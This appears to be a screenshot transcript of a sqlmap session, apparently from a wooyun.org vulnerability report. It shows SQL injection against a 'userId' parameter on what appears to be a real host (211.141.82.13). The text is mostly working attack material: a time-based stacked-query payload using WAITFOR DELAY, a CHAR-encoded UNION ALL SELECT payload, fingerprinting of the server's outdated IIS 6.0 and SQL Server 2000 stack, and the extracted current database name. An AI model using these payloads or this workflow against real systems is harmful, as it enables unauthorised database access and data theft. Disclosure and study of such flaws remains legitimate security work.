 管理员: sqlmap
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userId=123';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: userId=-1319' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(1
06)+CHAR(113)+CHAR(70)+CHAR(107)+CHAR(120)+CHAR(100)+CHAR(72)+CHAR(106)+CHAR(66)
+CHAR(103)+CHAR(82)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(112)+CHAR(113),N
ULL,NULL,NULL,NULL--
---
[11:31:36] [INFO] testing Microsoft SQL Server
[11:31:36] [INFO] confirming Microsoft SQL Server
[11:31:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:31:38] [INFO] fetching current database
current database:    'center'
[11:31:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.141.82.13'
[*] shutting down at 11:31:38
C:\Python27\sqlmap>
www.wooyun.org